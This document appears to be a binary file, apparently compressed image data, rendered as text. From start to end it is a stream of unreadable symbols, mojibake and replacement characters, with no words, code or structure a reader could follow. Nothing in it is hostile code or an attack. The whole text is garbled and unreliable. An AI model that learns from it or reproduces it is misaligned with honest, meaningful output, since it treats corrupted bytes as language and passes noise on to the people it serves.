(���S07�;��ܪq��z�̥Z��zB�'��Q�jJ�@����}�U.�Q��؟� ��FV��ӵ�iV��M�1����kE_-�eQ�2�UA��MQk��^/b��Zs3���u ���p�I���DH��b��X�u� �^���)�9}��\I����;QܢU����w���Y6�/�@AM��[49���{�ۢ���`v%��� �avD�������c��aP4��GZO~�r�!y�|&�Q>�j������-~iK���܉g��	ťϝ�����ͽ��ݘ�]��U,��!�ek^���Ha�#URŏ4�3���F6&|vcR%��P3� P��V9�Nٵ�}�������9u� ��2��-"��3��Ki@ .�?�s��>���8�}6�3Vrw���%~]9���xa^�WVc~��ت@�xr/C�OH���(�<��`����(���^~�3a}��H%���{�7bLZ勛Q��\9�	������$�~�Bw���W���d��+?����]�	E盿�ww,��\$�
�xr8���p�q�m�>�%�g9�,a�7%�5��qkK6�p k|
��]� �x�!`�5c���0%��A�.X� ���M�2� Ŋ �(���xS���1a�p(F��рG�8{���N6� �QIT�H�<3j����ӧL��9s��Չ��B��4�ׯL������	h���]�b�Xf�ªÖ�.] �m%���7f�K�n�[��M#�q��n� l���O�5Ic�n�L1`�P@��㢊^�M�ҥG�!� �2�K��٘��[�I��ti��{�~�� ��6�n������L��};W�Z$-��x��ɫ\�:���������Ța�����G�h_Hh�Á�+�=t�E�g��H��
�� _��W ~A�	@�a�@��!T�e �~Ф � fC>xٷ�|��d�~G�"�t� �'S� F]wL)�֖�]靗��p�[�S?����l�ZW><��r`^�csH�;�pUU~jUSVȉ���y��=�Ur�AgS+��(Ӝ�X�Du@xx��
�9ug��.����%�^�ڪ�u��x��C���1`��Qn� {չ�k�^�ĲH��Ņ^��	�4��-���WMr+n��zd�m|(�[��>�y��`Fak�
��JGGV;����Vk��>�D�~
���Sߌ���򡡜��@I%�b䓭�`2¤��w,�|�1cn)�Xm�c�iAQ�`U������[3Ϝ��H�P3T��`�|bq����R�����şJ�Z��TE,�[O��+G�D�T��`T�ك�]Q��p��3�i4p�O����^�'�n�;�2����I<��#���T˃��sn���v.���^ҏJү��W"�
������������Gp���h(��䵣�nȘ3y�4����;�*���B�ƛ��� �X������<�_����vE��>9��������a�_��13d�
e�Z0PhYa���3���h��_u8A[e�h�U�G���p╰�8���u�J!}��#А�
��yj��ڰ�7�Xn���� �sC��� p���Ǣ�!@h�a@ D$[�b�`�0l����HC �d{S����w�
Q7#�� ����?���G�,��C�"����o����ٔ�Q`;��f��t�����ǿKG���r ���+}�@+ʶ�2~���A'�I�*����H��¡�q���?���51�:|�4��Lj"�F��4�MuS#���6é$w�$���ިN��蝇4��	��ȳ����>��O{��� ��>Ёҳ��<���L������NkӢ�fF7:�ovO�ܔ�FAZ��ěM��H�9
mƓ�	��L�̚���8�)M�Ӟ�t�?�J6x*T��8A-�
T�D��2d�=�wQ�r��X])K��U����(J��7��$�*g���U)���C`yT��u�w�k^��W��¯r��_�ף��9�k>�X�6����+�Ȋ8�>�|�S��B�n3���jhSj�l�մc��VE�L��qL���YS�6.���nw��������p�;\�涸�Mn_��\�:���5e\��YVS A��H�� ������lu�+CՊV�=�W����~ZlU+Sck�f��m�O��׿�m	�*��޵�������7x�6��'L�K��ư�3���%)X}��P<��R��������ͦGU���v���^jO�ߕ�ԼU�~�a��F��o��|�%7��P�򓧬d&7H�X�r����.{9�_3���-X���U�eML=��
jG���Lgח�K-{w�ڒ���i��Y?d
��I����h4�ѐ�� &��I3 \`��4��Ls�ӝ��CM�Ro�ԣ6u�W��V��qRAk}��>A;�Ɖ�\�a���f1~��^���G��t���G+����mGOzҒ����3\��f�6��� t��f@����v�����;�&����~�8�������O�������'�3&N�c��̸�S!q�w�� �`�S�?}Z\'���Mέ���0gy��C�|Z6���S~sV�A;���Q=Y�ٛ}�� 6�9qݍs���p�[�_���p�1;�1N��}|�"O�șA���nߟ�玲��e}�_ޕ�wd�}����/x�����{���r�;^揇|�N�����|�/���s��<�C���{���-�ڤ/}�#8q�y[,�����O���>�_��O�����Wy���3���>�����7?���>�}�/_�����?��c���Ǿ0���7��}�;�gO��́"��~���~�������G� h��;
�����r��(�H�8�X���ȁ���h:#�"h�'X�	�PwN+�#K� 1�O�~2H��3ק�;x�=����B8�A�|Dx�H�<Eh�I��M��P�R8�T8=<x�G�0��Y���b ^�"rA�ch���hx)pCm��f�q8�rX�vH�r(p��)��~8}臃�zx"vZH�~38'R	O`�3�t��B��Ƴ���W�����Z�xg(�^("�#\t�������H��H���w�{�����w����������X�W1��X��h�x���V���5Z���(��h���H��x��������*�x�݈4�I�*��2��4�"��3O���B����������؏�8��ю�؏ 9�	���b��X���Qlif����(����f+��r3�h)9+���9��3��9����4�3O��)����+ɓ<y�7��ɒB9����
�6Y�GI�8���)T�]j�V�ݵ�y�'[���i�h� ]i�d)�e��h9i��d�p�r9�6h�L��y��t��{�� ��U������8�n/x�yc*�>)�WY��y��y�b��j��lY�^9��	��Y�ui�vy�zٗ�ٚx���g��9��)�}Yk�Y����ٛ}$k����ٛ+���y��)�ȉ�2V��]�	����{�^�cu��ک�*��	�KG���h����	C엝ݙU�ig퉝��Z��R�]e�g�T���Y���N��0No�Bk��z���u���Z�ɟ��h�I�	��7h����ɠ.V��	���!�_γz=V�i�PzQ3b,�g��(
�"����$:�ڡ�Qԙ�ژѦ�AJ��٣>��;Z^����U�'�S��	[���N:l3j� �.��c�w�dZ�L�Jڡh��ɹ�CzNE��ٛn
�iz�<z�yz�d��$���E^V�_��`�V�i�&�!�ڥ-�NeZ�h��z�Q�q@�5b�^�BJ�q��)����8F�����%��"��9��e��E�����g�%
/z��JY/�<��8j��*�Mڠ�jZ;�J��@�Tp�e��Zm���,�j��|�pL�Z�p�칪�
d���/��Ⱥ���V��c��R9�N1Z��ʨ����!a�����ڮ�:gf�� �0�r����l׺l�����9��i�;�����f�:����D�TҨ�jN����ZV�����T����+t&S��v��h_%�Φl�� 	�J�p�M�/�*��� ��+����\�4[�캝S
�M��������_�C��Z�
��z�۵�ڬ�@VPz���� b�qϺ�f�fb�  F�m��l��h��g0'���S�p�
����Im"���ʹ˺�t˹`{�R��'�����1ֶ�k�0�����V��r���˥K�DPw��?;�@��Њ��z�G˸�+��V6@���;D��&4��z&����9ۻ�u!۲sK�]彯��a��K����a�-���Owl�[������ ?+�L4h�c���ฌ�h����M %˹% �V˽�j�����k�q۠%ꟶ;Gf�&۾%�{�h����Q����� �,�!�q;���k	�,�'��S�"<�>r�Nu�r;i�o�&T\oS|�;@o�6�[lo�&�X|[�d��V��]��j<�]�a��v`�j<�_\�_L�s�n����w�nr\oz|�q,�u���o�v�~l���i����c뻫��m�Ƈ�ǑlȄlƏ�Ǆ��d,�}onl&�,�Y�Ř��nl�v��p\�]�oQLˁ�ɫ|ʦ���lȤ�ȏ˫��;Mpp�ћÜ�drn��Ԗhp�D���PҴJ�=j�ENg���eW��|������������L&.rg���Ӭ�����������<�]�c ̜�ћ{���k,����hA,��,��<E*삱����/��q   8�	�	� #]ҍP�,�y@�'��#��&m�-� �@�,��(��&M�?�,��;m�5��)=�0��+-�K��;]�0}�=}�5��BMҍp�9��8��>��.��6=�K��`��^��P��1��@M�)M�f��t}�pM�`�=쾮�K&�q��m�D��]؛d؋���ؐ�؉ْMي]ٖ�ّ�ٚ�َ�٠�ؓ�ْ�ٙ-ڛ�ئm�I ف�2d"1h& ��	]�hg�A��~g Ċ}�r�јG�1��ʽ����������=��]��}�؝�ڽ���܍  �0Ų�N^�����������=��]��}�����M������� ���03 ���/���}gW��A�hI�Ð����4 �>�ĝ��&�  ���&~�(��*��,���Ѝo��[ƝA��8.�����������=.�@N� n�E>��t��t�^�|�v^��	�F�}���mѝ�Ĳ{a�My��h��j�k��n��y�c'���|J��H�{��~���炾�@@d*�
��T�~e��i*0�1�	<<��#~�f0q.����^�n�	0��;��D�'��=貾�~�n븎�50&��E�@8\���{�K~�+M%���0��Ⰰ����ھ�,~�n���k
�[�~����^���eb�I\�Un����h��PD�/\nL�Rr���N�O�����x��[����?�a��O�������'��������$���m �O��4?��}�y���m�?���l�u�A�.����C��'���K���I�����5�������4����l�2�]�t����nA!kBWw2��7r�
�#0���� UA�����d����%
�����+�����'����(_���a ���ϭ�<������}�:��n������/�_������g��O �x������������:�����]!�����ؽ� ,9f��0�fGrM_J�-ro���~P�ޙ4�P�R��d�J��?e����qd����' 6�2`�X	n0��a��%N�XQb��>�2��G��v�"Yk�I�)U*\��K����C����p
@q���=:o�YQ�G�&� ��1�N�Z���'��j�bBP�j[ŖK�l�Sی�1�j�:l��Mu�V;��*�R���'{È�Zu�_�|�湋xl#�f�Qd8���UK�U#��Cn��%�ƣ0,嘡V�eOdY��mX�"fdyb@�	�o$�0������f޼�1�-qO�m�s�tgY}�w���3)��G3�`6�޲$M��d��p! �`�3 ��)�	d��I�Xȣ�Ѩ�c,#Z��0�;K�H����	>(�Î+�p,*F���:X��t�2c.���JC��ʍ	͚�2�*���
/����nM���ˈ�>�
(!�2P�1O��@��k�;�;�!fX�.��S��n@���f�3M>⤢NJ�5��3�7�:�6�� �TRJzȆ<���Q"�4
��k���J�/���� ��/�W==�(�A��F�!B-;��33Z0!��tE�<�_{�1}�F,I+���=��j�r֕}�PI5ht��@��,�/��۱DS�6��z��^��L�S
��
�S��M76k���=�q�O"�(b����"AӴ��C�ˡ�4}�8��D8SL32��F%�Ԙ"=�T���������/g�U[e-��u�.;P�C�s���G+q,�^�@H�p�k��=1H��Fl��A�u�Mڱ
��mǲ\�Km,�������l�� �'<S�z��縳�≖�8͍)�;�WX��Knc�Unh����@� ��. BQ�h�9�v��u�=����� 3�X�Zo�S3`�u�Ҿ=E��h�+#~0"���>C*�}7[���J���,#d��	�<����F��?��Z�@Pb�y�W#�@��'���\e`�oz�0BT䧭�1�4YHF��t���A
� $a	GX1I�!,!� W��M.;�jS��A�c3��C�g
���C�*e�S�@4�@%�O�n���Fv�!����N#��p��1�N?;�RBe<��J����~5%aa�(�����ڡ��p����3H�}o#�VP@���-{�s�=�%#"=�/�kA���@Q�Ҷd�O,p�@�J�9�2h�8�<��|d��6�n�
J\"���a�'�������xP8���%��z�p�c!�ă�dG�1��8Q��D!LNfCo��b���m�d�»"!~*-���;ё3bq�2�@��T�e�*ެ��D��F�,K Z�C8`-��X�0�a��T�B���K�B�+ˌ�w
��TH��K#y�`F�}(
%-y
���A2����>�oM��: W�qO�$�`-�V�G(���w�P�~w�07ZG7|�P�;�	Oyʓ�kf4m MNQV������ч1,���줬�{'Fډ)��	N�s^����M$�'@��Fo��gA{�EQ����"�@ہR� �s�0F0�(*�����z�:���C(g�nqU+< kV�ˡ�A}��%�H"��$*�E�+���C*�!���m��q��OsZRɬ��n�)7$%�-�=�j�7b_���֪��?JCD��}�;�,�k(��bA�Xg��9��`{�B� ���e�dY��%2q �B�fa(%��ap�Bf���Q�B�F�ml�ɎɆ�Hp�(#Mf
i]�<Pٙ�p2k���"��뭪���� 0f�α��Z	�Wk�R�VA/���}eZ���`^�0B(Xق�n��©s�;%��@�t�*�ն�0�C�Z�DJIH7�X}��^ ]*t�7Uu$&�,�*�F��J�4Y�M�ב�&唶+J��2�pM��(
�|��{1sH��$��+<�_��Wl 0�����c�a��IVشkSmmG6�Ƙb���$�؞,2@�� !�S�����/{�ͦ(��o��DC.��d��W�&^��!]�J}�
��pi�ft0D�_5UbJ(75[qj��E��"��s�SH�F��f$������ru[�u�T�Ժ���GP��T��W����Q�����81�ˑd0C��.3"d�`�jW;�K2D���C�3����ق��;q��rJ,X���6�ؗ|cm�{��na�1Q(�� ��7}8�p�<�"@|N����M$��� �5\Z6� ��������=	x|H��a���l�>�Y���9O���n���W6�<�Y���-6]GG��h][��
�5���;�^Z���9�iA4���d�<��t�n�?#�� C< Tj�6�Xvۻ� �#k���� ���Y��<d���@\i��s�!+�� ,��C�����+�7�6

	x=)꼙1���A�@=z@�ճ����H�?�p���"9z�ܛB���F0�"�+؄�#�������(���.B3����1�O39F+���0v�Z�%3�/_*(���9�q9G��/�>Ȍ0�)a)3���+�${���%B,CH;+��D��8����Ǜ<3;�X(�z�I�!,�+����*1���
�E�Rd�T���c<Rd7�&�@!��e�����@
��2Eq{@D��[l,G��|�%(�W�A�y����31�Z��TAǏ��'� � H�%�D4��+��D}����B��E��{52,>8�85t�J�GF��M �RJ��C����B'YB�$�$�C.D�C��Y��)AIT�%���F0��Ӏ�-���{�>���~ܺ.i�PE J`���;h�;*;�
�s[�o�y����7$�n2��@<�i@�WDƣ�6�rk����i�;���iL� n\ �Fut�����A�r��@E��'0v�K�)�*P���@|�?*��!xH�[ �� �
�C�8�G��0�G���D�CT�D��=��}�Q�˟籖�i*L�r�8�)�Z#)� �P��%������4����"��d(�g�k�@�C����5�!����;��������J]l����;б��J|'�
'*�)��,��(�����Oy�������@�ûlL���X���Ap*�p�����˿4�������1�"��	��!�y4
)�G���=M����)D:�*" ÉCHЌI�a� }HS{ 3�	�,ArN7�ۛ�I�HT�ȏ�)50�0�)3<�K�:�9?�8$v�+�
�圾`�Q*����Z�`�ʲ[���O���5a��)O��� ���<���1�ž���Ͽ�N]T2Z��ŉ<ǁd���,��;R%���wl �<�r��0ڷ�35GU�JP���#t��<OY�= ��Sd5M�M��:ዥC�Bx���D�I�y$�3�k�h.��@��:PM��#5M|@�qٹ->#@�h��r ���(:L҃<0�?�>�����yӶ�d�=:�N����,��XL�s����*�1#FjK��(�6�$�TT�"�ʥ\<�L�&(1z�O!+T����ŠlF��N�J�i�#T7�J ���-��Y��X� �|Xp*�	�����}��G[�� ��H� ��0��� ����\A3d֢h�Ѐ}�Q�uN���q	)kH抗 �)D�`DR�D����WM�9��8d�+��iV���  %!y\�3PX��9�^��0�I0X�閄�\P� ;�Ӊ���l���6�S����R���d�ZLx���2*UDu?�]n�����]���b�����]��@�ޠ|ϡ_��T� F<���[�YX0PI^�=���mħ��Z�虀��հ�-t�+���[�:�B��Q}H���Vd�[�Q>қ���$X����V�E�^���
X�uM5��é=�3��f��uu$�EI*����6�֤"�H�0=�r�/�BW�/<�b<���sR=P��MB�&E��	��[(]XPD&��^R�^]�scE7> Q�ޏ�&z �͢9I߿I�Qu��]��_�JY���dR}�Ż�&{c0cE�ݶ�ߠTd���դ����c�=�d4�D����_���R!�
[���=`��-3���	����8�3�\�����]�Jܤ���|}���µ\�X��)����"�\�j.�,�0R1���f-N�H���q�a"����y�?��@���诪k�8�ך�#��)�r�K�Ǆ����ި���=Ku
����J���3;�s�c�ĘO_I�D�+	T_��9�@>VP�uhKV"��;�Jc6>�u2^,�F-Z_]��D��Bv�^��V8��-���/J�Y��1�hI��s�Uz ���e���e�i�/p��b.k��[��5>�QMK��Q�%�K FPa �[x�]h�>��!�b0HI��YbC=0R�4g�B)=�>_c��I��Px�9S��8���;���k�2볶[���e��]�V=��fbTh#Yb!=FON��ֶ�@�^X䢎��^�4�6�^��Pݓ+����hm+���:�nddm�FQ"ࢥ3e=�j�J[�Z�7�Uìe�֝��j�����-�kԖ�t�Ҷ�b+��[��f� ] ��#iD`�:����`5��o��j%�,>@K4lZ�*����\���f� 4���?��`�<�ǵۇҝ�����&�`2>��,�����K�?f���OP���u��&O�4ViXH��e�Kծ��E�P��ɡ�-���_�Ns��^órg("9�m5_���'������AQ���]��0 �e�����t$�zo۱�c�o/���`�pҎ�p�}�4�N� >x}��2+!�G�k�>��Ȝ��ִ%�qK�
2�֭��l��lfSnphnq�ʺ��q����+��	�t���H��p�0��⮍"؂=���XoFz�m�����ur���Bxޤ�m&e+ n:�r��r��]�~T7n�J��Z��xn?x9nԂo�&�2d�)��j�XR^�=x���f���tP���v���� Э�S F�B8Z���f�u��փ%;��Y�w. �4�� ���&��GXa��~F���t�Gq��yA��r�M/�P;p�����GPp�nݴ�`��/%�V.@����q��q�<m ��!�O(<��mO�+ ��,tm��$(#U��}�)w��>wޮrz�rk?d�Wcs��o��/�v�#s̷ء�v�����&@�8�_�s��s�_թ��3�^͢�Q�N3�yy�����O`Xy�o�����t�wvgO��b�ҥ�'9S�kT���*z U��G�!8��u�`z��g,��05诚��3�/�]r��3̠t��A#�4�`h��rm�0d&�)1BDx�EŐ"��0D�
`�	fҴQ���O`��I�S��
X�	�+;{�)�@�K�efB�	U��,4��T�Shn�TU���n�9�h�$n��V,]c�����F�6���焫��\[�/d�E�BͫW0ܭ�gҀ��eK�0hi  �0T�n�z�7�3�qaG�<D��m����?�0�C5�T����a�,CS�Y��Yy�`����G^�x���H��QJ���3���a�I��E4�G"|Dt
�`�Bb�B(��`/�`7�QC�x��E�1�}&2 H�-h�"E�B��G2���2�8#�6
���p���	r_� q4`���H"��H����Jۡ��m��f�`fT6�$�R=yW�u�$hVWaa1�
X�U�[w�yad�E�]��`��E���Q&(xN�f��T�f6Q�X_t^:ӝc�`�]��5���m'�J.���k�!�j���6��]@�o��*�?wA0�	��Z0
L�� �Vw]vڱ��A9mH�mdB�1BF�	�zWdH�)
1�c���-7C��n	`D�h����\�B��y{�G�`kƃT��-~ M�/THbdE��[|q��PE���#�6<�u�!�#I�ҩ0Ʉ����ԙf_�Q�ce2��T$��R�X��4M*b��9i�B}���<qUS2q	��W��Ls\1c��>M�4�Um��2C��Y����l5ŵ_^w�٩��$ ��+k�>�f����*\n���FB��2�*tL�,��Q-(�<m�q�#���g��+���C�����w���q��F���2�� 滯J�m��:B�wpDjI;�F@|.��kO/���1C#֞����p����yH+���K���ڜ�e��7��^�3M�v65����C��p�P[,Ƣ��d�1K��A�<0i���۞6�A ({��Ph���/��R��KA�n���Kv o�
rǒի\��\)8���paH�X����4���9�%�z �B".qy� �3��"�lA���~��E.����#�e���E2�c� �#�E�
����'lh���$�G��z���'��]�J�AP`���G�sE��E ��UB	#C����kɐ���`3���
���8�GU�2f"KԂ̻LNK���&��`0��	=V�'��A,0,LT�·�fޜ�5�B� �'A�O�RM�|�/�1��ŀ&|�(m|s��
W?�g∰8#"7��� ���&��V;���"�
f��Q�Ϊ���Q��@r�ض�Ő�K�4�#9����!FwB0;���3�)H�G!�%By��d��G`���xǢSl�� �#�U�IR�<��}0R 0���3�R��ERk�(�ECC�v��4i�����/�IO�yfe��]Zm,1Ւ���E�sQ&-�̙*L�_郪I�r5�W|�M�L`4�Lִ��^�%��Mg[a�� HQoJ܂�@�'�7���J��q� B��&:1��1E�1Q� .P�)P�5�֭�̣ɏVWD��$M�2���Y-jT�w���+�3����ŅHp�I�/�$'Yw��By�x#� �z�[��dd�l����#�K�CL����1la
�@]���.L�C�����p�5,��غ88��,�,�~���_e�?�0���̨���0k�6�	ΨEЭ�!�L<(����C��y��LST��ee! ���T@�QH�ofF�ZX���R�(/"Y���P�������z[�	Z��p��+$����B�0�%7�#8nr�� T�<�(+ �B��,j�B���?�c-�ա���)]� Z��qQ�=����]s@�	���ЂI�O��z@X��� $si��
k;� �����U7F��PY�nl�ё�����h5e�s� ̲6��`J�W�Y�%K����3�F��Bv�b�6�&`��S����e�G�e�9좁~���,��+�&���;+�T������]��5�A�}�s~0���&�0:o}K����B5!�hA�	��d�iP�j���t������ò���?�l;�C�9Lubah�����"�݃�������ѮFyMS��
j�uA躩^/A����|�M����=�;�1V�����mػ�]�;�*�Ҹ[-�o�г�O>@~߄�o�,��]�qY
���7�<|�@� Ǌw*N����s:U��?k�J���4s�{��Z �!���ː �ԑq�����|
c�IA��ҹ�qx��"�@� h�<`7D��74Ѱ��n$�)v�p�aWu��y!���WU՗�`�ɤ�V��jW�I��A���$�'vy����%$�R�� |͚V[U��|DT]^:��] 	�����Xu0�_�ф_IMh��2ä@'�`!�1���ą!�M��ST�!��In[�߿��W�V,\t�/�a��"�a�����E;�a4��ؐ�������'~��4A�4� hA�`A�@�"�f�,�6��Zq���Ata����t�Z�]���L��
R
,̀� R!�m�u�]BP��� 1�UaZW �5
��&����:������$�Č�Z�Y��
��!$����a-1�#��L��0�! B�BrBP5���
'$�����"�GZ�����c�d#�S�Rb�Lϴ�S"�A6�]���G�d '�Í�"�Y��@�5���A�R.�ϥ�`A6ld�*�"H�-��d�,RZ.6�ۥ��rݕ���#1�cXmU2N���R��<c��Z��ˉ�D�I��Z7r�����"a��KD8��%^�#4D���H��Z`�8�)i���O�&��UAd���á�
J-b�`͏H���l�fk��?ަ���L�-��4!�.$��l\"�!���&i�f���A�d(�M�8ͅ'&eS���4C�g	��*��Ȣ{�W�j�Wb�B9�s�@@TP�DY�Vhb�4�:�����[JR��GL�]r��$�Lm#��@��m�`b#��P�P	��U�8��&�P� q�^bf��B����(%�cT]�Y=�h�Q*uR�����i:" �P $�M@����UF�Ng�Oj�5Yit"��\V4eJ�@NU�I�ӜX����i)o^)���<��0�v.�Q��w��6��18B;tA��T��{�f��r��������ހ�/R�]���nQZ"�w��'����w}W��j��R9��n�jI�%��H�����ꦺ���~D��@($�
�3&U�4�ZH�wV��^+�������j�|k��ꃦ��F�9 e�b�hJ�� =�+�&)���N�d�҃a	�+���D��D��s2g�l�뽲�i�Z�T��&�q��l��k�B��b�O '�����������!��!m*��j�˾�l�u���B*r8g�����@%�.�/��z�����Vn�{��q|�TT��ӜR*�����|��rj�^���ڈ��Ȍ���U{�[��m��؎���mZ��Y���-�~�P�ȶ������q��ݑ�.�*[��-㢭Kn��QP�-���ݞm����ֈ梭����-���I��9�˶��Ƭ���격��n���®��.��.������ú��/��n��ua��g��v-�����sm;��*�b� Vb�D��J��i�\mk������hx���ض�������������o�*[ߒ.����0/��pN0�m���S0 ���fpC.���Ym�ڟ�C����
���ﶰ��0߰��0��N��v�,�*G����9-9Ȃ-�*�)�y��H���8Glqց�n���~1ֲ���Н�1���q�1���q�����0핰�D�0�rư2�p�� �0"�!'2 3�"�V��颁t�:���ű�@
C��g��T*�@6�����b���b =�g&��,W�	ϯ�.�2/�2�10��31��Y9�t�21S�?24��"7�#Ws"�05?�3os6�4O�7S�͕p, 0���c��T�D%>���y�z�A��*o�k�3,�/��ݐ
tk��0�q0��B7�/�;4C?4EsE_�DO�Eo����'3@���7{�Iw�7�4J�4K�t4��J��K�4M?s��8�����] �'�U�(��.����b {.��=���!�4,A�/�4�0Zr4F��X��/g4Y��Y�5Z��Z��#t��}�2_�vD�k�tM�4^��LǴ_�u^��^6_�tI���\�MOo��'�A; �-T//܁(��z޳S��}
�TW�o<�gt���	g�����k�6lǶF˶Z�vk�vm�5m��P�6h ��H�A�L�`�`#�r'7s/�s?wsGC`G7t�5"^ 9�Q�:+�A6jy�3��=�'>c�2���J��.�,�\�^�t-%O�@g4o�����A���xYx[#��s����␌�v�ص6Tbug��o8-H7�S���8��8�{����Rd@��8���J��05e��(C1/���nqZ��.>�]@igwA��/d��S��JO|?��O9�W��_9�g��o9�w��9�����9��9�5�{�}�c-�
:�r2 ��˹��y�߹��y��9��y��9����y���z�+:�7��/���9��7W�Đ�b]��gGN i�3��z�'�/�8��q�J��V��2��}?��O���uv{��������:���;���WEt0�p�'Ԧ�?;�G��O;�;m�8�1wcz���u,�s5�T:¡�z��z9��9�����Qp,�b������:��
�@��
��.��<�+��#9����p�-<�G��O<�W<�'�zWA��w��/� ��,Wz�4%;+ǧ�����ʿ<��<�_q8��n�<���ན���9��}�?�{�t��s�-�93@�%���5��h�J��{9�3�wB-@�g} ����,��+;r��&���ϻEy����N��ܣ}b=�׽�3���=ܟ�����p�����F��<�~p�|�K��G��O>߯�p�A/����淽�O�ڟ���PDj�s:z��ܗ��x�Q{�	�g}E5 �<̂��ٟ��3���JA�}�Vq>j��������3>���w��;�w~�K~⣶ヾ�K����D��E��?�{��O�뾡���[��������3?�C��Fv���WuU�Cz���/�)��C�T�J8T�p?�3��/�0���C���?��z��}�/y�s�W�_�惽����+6�s6�{����W�\k�9��7?���p��9W���;�o>�������?�����Ց~r�Ʀ��O�B8@������b *�# @�A�=�/��;Hf�z��(�<�
l�{w����=�������?��+��׿�{p#��O�ȯ���{K8?�~<!�ܿ�t�+���z��z�=��=A�|�����1dww��Ḳ��/�k��Nv6�Jӽ��R��@5��
	�<�3=���D��C�,��0HA�� ؀?��w��>����ש�s?�?�7>������b3}S�?�/��O~�~���?�ӵ�Tp��{��{������?��}�_?���s�w/�73P�
���J��,�s�h��@Ԋ�܆���vTk] ���� 0�H�/@؀�����x0��1�����s��g�+v�r�뾿~EU�9~��:��~pǿ�+}�{���_�����C����}��?����FE�:>;���C?���pW�����P�P�Rm�H®�2|�n8k�'�TO��3Z�����ރ+X����?4���z� T�/T�*�]�@�#��w�,H ����}E��s?�>�ۿp�󩣷��_��+�/����덬����7?�{����뻩����z�3��S��3�h�~���翛����Mu W�MU3
��$���T�@���@�P*�4X������2��[@�@�r��0�Կ�w�y��}��v$>ӿ=�3�;?��?�7�3���{���?-��	/��0�������?�����3?�ߟ����?ڗ����7�ߙ	�h��qA�A h��%�hWma1Ճ�=nG�S���/P*��8�z�~��_�,� ��X@�<����C�ֿ�����/y藳��+v�+v�������W?��o������?]�9�ǃ�s�~���{��~֛z�s���>�����s�������=ӟ�����Y�?]k Q������|}��=�|oH}�|w���܁�B�=���}�� 4��0=��{���[����@���?>�+���}EY��>�g��S����ۃ}�?�g=ӟ:�{�����9�vk�?K��?�����t�#���;�;?������������?�翲ﾩ������iv��U��9=/��/�B��|��h�����t�fgAX~�@S3}���0����
� �/�H�
X�S�;���G�9���:�+v��#���|EU�������W��S旳��>����߽����:�S8��g�w�������C������}E�~�+v���/���;��?�;?�˵�
Qt4���;���R/y�;� UG�h�rh�6�%'�5����J�ٯ@S����0=�������dA���#��#~�&~�C?���������{��=�3}��{�W?�>����s������2�7�9���?�?�Jp��ǽް����3=�W�c=�����~�}�+������}���z����A��{�~�����3�A+D%Ϲ�c'��Tu�K��w�(C�K8�YL��C��~����3=��;�{����ۃ=ؗs�to�K���������3��wE��7�眽�~��������|��{�����������{�po>��,�����?��?A�ڿ�b�~�C?�[ ���탽��>��>������{}EU��ﻎW��3?�����7%��
�. C/���*H�(����g}·hK����`ET���ۃ}�3�������3=ӟ����3�����{���?��p;�A�{���\/��o������ۛ}	���W?��>��;ٳ�����{����t����_��~�_������?�������=�g��3A����>��E������[TE�>���75����gA�C?����������
m/P/D�*�"�R���gUWuU����T@�� ��� :��3=ӟ���z�3=��>�O����l��/y�s�9�?�#���
�������'�>��x��~��~	?��=�?�S���?��?�����>p�������:��?�Ͻ�>�W�C?��?؟?��>�o���~���?�=��xS����t/�;?��;��3* %��
�/\vyR%�:�5�>H�>��W�vUW�T@R��	�@�	$	x��{��3}�Ӻ�3����3?���K��������߻�s?�G�{>�C1�����/}����K�l?؃=�C?�s>�W��7�w��<���>�s?�s���w�t��>��bW���=� �@ַ����?�=��s�s~�g}��bk�
T�d�Y��
���/�CT��8���B/ �1H/��+�g}VuU3���@��	��@Ԁ��c=�3=�/@�3=�3�9����������?��(vEY>�?�#?�/����b��������~��{��=�C?�c=�������p��+>��=�k�p�?��?A����>����S��=�ۻכ����o?���T����ӻ����>
=*���
-=۸#X���B/Po��>{ xGjU��4�@��	��	�@T�L=�1���7�SÃ�����?���������#~��?�?��s��?��/��/��\	�st��{���̿����ރ=؃}�;?�ߟbW?��?�3?��<���7��������W�����?����=��}�?�������zv�z֋z�g��?�g�؀�@��=؟�����J���5\/��;�y�eS//�0H�@;�gUW�h� V����	�@T@��=��~v�0}�~�>����3�=����#��,,=�3�3�`�
T?��?֋�8p�
9������#��E�U?��{�����?�;?�ǽ��{������>��g����=��?��;���S��ַ~E鸎��p}�[�E9���d���?�S�X����������g/\6��8��<\6yF�*P�e*1T��g}Fj�0�\EL��	�@�@R������>к��~��~�㻭c�����W?�����C?����>�븿;?�;�����3A	����������?z����=�����;������s��W��w��)��7?W����W����=�4�S���;�{����k����E	�EU?����3�3?��>���7}�g=f��+���eK��s/�s��BK}�gUW�0�S����@T@�M�8��3���,����?�3}����3��8��?�W�����~�;?���p� L�#��������븎�=ҳ~�W?�;?���;��C?�S��kǿ7?}/>�39�s��?���g>�;?�3?�>�g}�[>s/ϥ~�3�������l?�7��3}���뾓=%��/�)�\���)e�Ae�T/���r}VuU�XP��$���	�@Ԁ:�
�>�3=��>4���}�3���� �+6�@'�A�� p? ������ ���� �������;���#���@�����.������
��#Ȃh?ӷ�����	��=�uA'�����������������*���#�����@����������b#�����\��A��*�ջ��*�Q*����ѯ��� �������߾����y�������:� ���������Q��Q����A�k��;���d��#����8U���=������;�����@�+6 ��=�+�2(�2(�2 �
�����w6P�5P/��/-=��5(2 2 2 � �(@��2|BRl�'��x�'Ѐ�����߻ӻ�9B��X���>�>��=�����{:?<������@�ۺ����~���3��������;��{	������3���~/��P�.�������(���f�������C������������W�h�����,�������,�7t������;�����ς��h������p�����������������������o�#����B/�P�.����������><����~/�>4~������, ��3@�����~�ҿٛ�@������s��1����@������,���?�����{�b��������,� �۩5����>0H��3D���������_6y�8������S��@��x�.����>9]�����>�]/@4������{}��4�<4�~/�����;@4�|��~	?��X	�C��|��������<4@C/�>4̂�|�#4�4@CͿ4̂�����8@8@4��;���3 4�4���;@C���(���.�C/�~/@�>�4\��3���x	���4�>4T�����C�>CC�C�;@C/�s�[*4@C��<4��[X/@4�<4�B/�;�7�xBC�C��4��g�x�C�CC�CC/�A@�@Ϳ4�<4�<>�|Ϳ4@4����J A/@4�4�4����4@�;@C/@C����=�7 @���<4�4���@C��~�CC/ދ�;@�;@4@C/@4@��~Ϳ4�|/`��'4�<4�s/��B/�B�?ӣA��>4�~8�C/4t�b�'4�<4�|/@C�+��4�4�8@C��{9��E9�;�4�s�׼��=�����/(�.�>�^�T*T�B/��.�~/je�g
����>�K�KR�@l��/����l��W@C�CC�CC�_C@  !� � ,    �^ � �Hp X*,�PV0��5��o�È	L$�1�FY
:"\F�d��"M6&��ǋ)Ul��%͊����H�g���bN�4mƔIr'ƒ�
dS�իV�%U��jKa�r��g�`dŢM�u�[�Z�
